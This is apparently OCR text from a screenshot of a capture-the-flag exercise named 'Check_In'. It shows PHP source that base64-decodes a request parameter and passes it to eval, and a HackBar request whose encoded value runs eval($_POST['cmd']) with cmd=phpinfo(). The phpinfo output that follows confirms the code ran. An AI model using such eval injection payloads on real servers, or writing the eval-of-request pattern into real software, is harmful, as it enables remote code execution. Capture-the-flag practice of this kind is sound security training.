 5a133667-a2b7-47d8-9433-e95dafffb76a.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2NtZCddKTs=
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://5a133667-a2b7-47d8-9433-
e95dafffb76a.node3.buuoj.cn
/?Ginkgo=ZXZhbCgkX1BPU1RbJ2NtZCdd
KTs=
Auto-Pwn
Enable Post Data
cmd=phpinfo();
Enable Referer
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
PHP Version 7.3.18
php
System Linux ddd9fc1b5c07 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date May 15 2020 13:24:46
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-